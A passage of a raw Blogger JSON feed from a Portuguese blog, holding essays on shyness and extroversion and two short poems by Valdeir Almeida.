justify;\"\u003E\n\u003Cb\u003ECharles Darwin\u003C\/b\u003E. Naturalista inglês, revolucionou o mundo com sua Teoria da Evolução.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EAlbert Einstein\u003C\/b\u003E. Físico alemão. Além de pai da Teoria da Relatividade, sua contribuição foi crucial para a formulação da Teoria Quântica.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ELady Gaga.\u003C\/b\u003E\u0026nbsp;Cantora e atriz americana. Laureada inúmeras vezes, é conhecida por seus shows, que fogem ao convencional. Em suas canções – e nos \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/10\/timidez-na-escola.html\" target=\"_blank\"\u003Ediscursos \u003C\/a\u003E– costuma abordar a importância da autoestima.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EMaria Gadu\u003C\/b\u003E. Notabilizou-se pelo grande talento como cantora e compositora. Mas é lembrada também pela sua timidez autodeclarada. Nos shows, agiganta-se e encanta.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EWilliam Borges\u003C\/b\u003E. Jogador de futebol. É contratado do Chelsea e atua na Seleção Brasileira.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EMurilo Benício\u003C\/b\u003E. Ator que transita em diversos veículos culturais. No currículo, constam telenovelas, longas-metragens e peças teatrais. \nA lista não caberia em um post apenas. Figuram, ainda, nomes como Agatha Christie, Fernando Sabino, Johnny Depp, Nicole Kidman.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEnfim, pessoas que obtiveram sucesso não “\u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/03\/timidas-verdades.html\" target=\"_blank\"\u003Eapesar de serem tímidas\u003C\/a\u003E”, mas porque ao trabalho entregaram o seu ser inteiro, o que inclui a timidez. (Texto de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E).\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nEste texto integra a série \u003Ca href=\"https:\/\/www.ponderantes.com.br\/search\/label\/Desmistificando%20a%20timidez?\u0026amp;max-results=10\" target=\"_blank\"\u003EDesmistificando a Timidez\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/2137682624085045144\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/02\/fama-e-timidez-o-falso-paradoxo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/2137682624085045144"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/2137682624085045144"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/02\/fama-e-timidez-o-falso-paradoxo.html","title":"Fama e timidez, o falso paradoxo"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPh0nNk3hynAtz2FTG4r3J5h_q60QoZ_OdPzUVWScJV1S6LYLqK0vZ-eeXkAh9u3CIcth3cYq6hU96SIxD2mlftmxXEYoSPOGU6mlYmQflgEAvpugxlh20pdMurOoiSSwef0OjQ3rJy4g\/s72-c\/spotlight-296834_1280.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-762889373003730949"},"published":{"$t":"2019-12-26T09:18:00.000-03:00"},"updated":{"$t":"2019-12-26T09:18:20.777-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Poemando"}],"title":{"type":"text","$t":"Alma Nova"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdehuOSLnhvMRFOyT7cHkRWjVbzLRN1CdQ_Ee9zaAOwhidEDWfd_zstk8GrvKr6fN5aSbvxpsRo_Rhl2N9Z-GpF2Dw1VVEdHrFG8OPRzXSiXNRYMvvsMY9AAJZkMFuVxwgRxnl7F87cpg\/s1600\/action-1854202_640.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"426\" data-original-width=\"640\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdehuOSLnhvMRFOyT7cHkRWjVbzLRN1CdQ_Ee9zaAOwhidEDWfd_zstk8GrvKr6fN5aSbvxpsRo_Rhl2N9Z-GpF2Dw1VVEdHrFG8OPRzXSiXNRYMvvsMY9AAJZkMFuVxwgRxnl7F87cpg\/s320\/action-1854202_640.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EEscorre-me pelos pés\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003Ea água que me percorreu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EVai a alma!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EEm meus cabelos, viro a cuia\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003Ecom água da fonte.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EBanho-me,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003Evisto-me de alma nova.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EA velha, nem na ponta\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003Edos pés.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan id=\"docs-internal-guid-771edb4e-7fff-4e08-261e-214225e5831c\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E(Escrit o por \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E em 28.03.1997)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/762889373003730949\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/12\/alma-nova.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/762889373003730949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/762889373003730949"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/12\/alma-nova.html","title":"Alma Nova"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdehuOSLnhvMRFOyT7cHkRWjVbzLRN1CdQ_Ee9zaAOwhidEDWfd_zstk8GrvKr6fN5aSbvxpsRo_Rhl2N9Z-GpF2Dw1VVEdHrFG8OPRzXSiXNRYMvvsMY9AAJZkMFuVxwgRxnl7F87cpg\/s72-c\/action-1854202_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-6507223025912110958"},"published":{"$t":"2019-12-22T08:31:00.000-03:00"},"updated":{"$t":"2019-12-22T08:31:16.957-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Poemando"}],"title":{"type":"text","$t":"Natal em pó"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUBXj2JLTlBDYuegh2QlsyIazE9XfWdWBnCH0qWgB1cB4kZDDJlYNj5hf9rLAWBc8smLEp6wAR84gktCfukg01KjvswUEHELyOiTtDW_-VFQzu_RPZb1jDUBbCLpZXk-3IYZWBopG-0ys\/s1600\/Natal+em+p%25C3%25B3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUBXj2JLTlBDYuegh2QlsyIazE9XfWdWBnCH0qWgB1cB4kZDDJlYNj5hf9rLAWBc8smLEp6wAR84gktCfukg01KjvswUEHELyOiTtDW_-VFQzu_RPZb1jDUBbCLpZXk-3IYZWBopG-0ys\/s320\/Natal+em+p%25C3%25B3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nEm uma calçada fria,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\na vela, em fim de vida,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nde mão em mão corria.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nAté alcançar a palma aflita\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\ndo pai cujo filho nascia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nO olhar paterno,\u003Cbr \/\u003E\njá sem sorte,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nprocurava auxílio fraterno: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\num suporte\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nonde repousar a luz\u003Cbr \/\u003E\nque iluminaria\no parto.\u003Cbr \/\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nA mãe futura fez sinal da cruz\u003Cbr \/\u003E\ne gritou alto:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Põe ali, ó,\u003Cbr \/\u003E\ndentro da lata vazia\u003Cbr \/\u003E\nde leite\nem pó.”\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Ci\u003E(Escrito por Valdeir Almeida. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003Edireitos autorais\u003C\/a\u003E)\n\n\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/6507223025912110958\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/12\/natal-em-po.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/6507223025912110958"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/6507223025912110958"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/12\/natal-em-po.html","title":"Natal em pó"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUBXj2JLTlBDYuegh2QlsyIazE9XfWdWBnCH0qWgB1cB4kZDDJlYNj5hf9rLAWBc8smLEp6wAR84gktCfukg01KjvswUEHELyOiTtDW_-VFQzu_RPZb1jDUBbCLpZXk-3IYZWBopG-0ys\/s72-c\/Natal+em+p%25C3%25B3.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-8087465481239449408"},"published":{"$t":"2019-12-16T19:27:00.000-03:00"},"updated":{"$t":"2020-04-27T19:46:57.740-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desmistificando a timidez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"Como ser um ex-extrovertido para  tornar-se bem-sucedido"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: 14.0pt;\"\u003EPor\nque não se recomenda terapia para extrovertidos que extrapolam nas suas\ninterações sociais, do mesmo modo que se prescreve tratamento a tímidos muito\ncontidos\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"background: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.0pt;\"\u003E?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: 14.0pt;\"\u003E Incoerência do senso comum\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXVkuUgJUDovuEuQGvLczmzRw4zwC_fpsvBOG3F3q4rAn52KQr4v4cApyUlUFoCXvjwlR_qaUjs2ODmMjvEtV7bozEdSO0Ip9ECxeKRKcT4HJI3f9GhyphenhyphenmDpCL33r56v8bt8YdsB2Yj720\/s1600\/Ex-extrovertido.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"414\" data-original-width=\"622\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXVkuUgJUDovuEuQGvLczmzRw4zwC_fpsvBOG3F3q4rAn52KQr4v4cApyUlUFoCXvjwlR_qaUjs2ODmMjvEtV7bozEdSO0Ip9ECxeKRKcT4HJI3f9GhyphenhyphenmDpCL33r56v8bt8YdsB2Yj720\/s400\/Ex-extrovertido.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp; \u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA tentativa de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/03\/timidas-verdades.html\" target=\"_blank\"\u003Esilenciar o tímido\u003C\/a\u003E tem origem na infância. Mas percorre toda a sua vida adulta. Quando sua autoestima é estimulada (à semelhança dos alunos do \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/10\/timidez-na-escola.html\" target=\"_blank\"\u003Eprofessor Mário Antônio\u003C\/a\u003E), permanece inabalável diante de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/04\/desalmados-subserviencia-opiniao-alheia.html\" target=\"_blank\"\u003Epressões externas\u003C\/a\u003E. Não veste \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2020\/03\/o-ideal-da-extroversao.html\" target=\"_blank\"\u003Epersonagens desconectados\u003C\/a\u003E de seu ser.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZTUrp6I-n647Sbn55vCuaFfXIjtfjCe6Q-kpuyJzggQwayl2eC8AFEoAg3XKIgiPCQi2FqhPG4fbqDPlG90CuMSJxzU7pczOvWQ-79VgUudSW4jgHdqyNMpXs_b1VxrfSZKOF5e6shl5T\/s1600\/t%25C3%25ADmidos+que+n%25C3%25A3o+se+valorizam.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"133\" data-original-width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZTUrp6I-n647Sbn55vCuaFfXIjtfjCe6Q-kpuyJzggQwayl2eC8AFEoAg3XKIgiPCQi2FqhPG4fbqDPlG90CuMSJxzU7pczOvWQ-79VgUudSW4jgHdqyNMpXs_b1VxrfSZKOF5e6shl5T\/s1600\/t%25C3%25ADmidos+que+n%25C3%25A3o+se+valorizam.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nO tímido com amor-próprio compreende que todos estão sujeitos a dificuldades. Reconhece que os extrovertidos \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/11\/vejo-flores-em-voce-o-respeito-as.html\" target=\"_blank\"\u003Enão são modelos a seguir nem a refutar\u003C\/a\u003E; são apenas outra forma de se relacionar com o mundo. Por fim, está ciente de que os ditos “comunicativos” podem ultrapassar a linha para um lado ou outro. E, em ambas as direções, objetivam esconder uma provável \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/02\/olhos-para-ver-dialogos-alem-da-fala.html\" target=\"_blank\"\u003Einsegurança\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOu seja, os extrovertidos enfrentam situações cotidianas as quais acionam seu retraimento. No entanto, o mais comum é exceder a fronteira da espontaneidade, como falar demais numa reunião de trabalho e ter crises de “tagarelice”. Sobre eles, costuma-se dizer: “Não seguram a língua.” Apesar disso, não é praxe recomendar-lhes terapia; ao contrário, são elogiados por sua “sinceridade”, embora nitidamente prejudiquem a eles mesmos e a terceiros.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIndivíduos com esse perfil, exacerbadamente espontâneo, parecem demonstrar confiança. Mas, na verdade, camuflam carência, insegurança, \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/02\/extrovertidas-verdades.html\" target=\"_blank\"\u003Ereceio de julgamentos\u003C\/a\u003E. Preocupam-se demasiadamente com \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/04\/desalmados-subserviencia-opiniao-alheia.html\" target=\"_blank\"\u003Esua imagem perante os outros\u003C\/a\u003E. Dito em termos simples: falam a fim de o outro não entender nada, remetendo às palavras de Nietzsche: “Falar muito de si mesmo pode ser uma forma de se ocultar.”\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nComo geralmente são pessoas ávidas para serem o centro das atenções, sugere-se a elas o recomendável aos tímidos muito contidos: envolverem-se com o teatro. É um espaço onde tais extrovertidos poderão extravasar a necessidade de serem vistos. A interação deles em esportes coletivos é outra alternativa apresentada por especialistas. Nesse caso, para deixarem de monopolizar a atenção e permitirem que todos do grupo exerçam o direito de expressar-se.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPortanto, \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/09\/desmistificando-timidez-como-um-mal-ser.html\" target=\"_blank\"\u003Eao contrário do que é orientado aos tímidos\u003C\/a\u003E, não é exigido desses extrovertidos o abandono do seu jeito de ser. Não lhes é sugerida a perda da espontaneidade. Tampouco lhes recomendam falar menos nem 